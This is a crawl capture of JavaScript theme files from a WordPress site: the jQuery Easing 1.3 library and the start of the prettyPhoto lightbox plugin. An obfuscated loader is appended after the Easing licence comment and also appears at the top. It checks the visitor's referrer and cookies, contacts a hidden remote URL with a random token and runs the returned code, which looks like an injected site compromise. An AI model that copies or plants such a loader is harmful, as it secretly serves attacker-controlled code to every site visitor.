Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/easing.js?ver=1.3
body_size: 4913
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/prettyPhoto.js?ver=3.1
body_size: 8914
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return 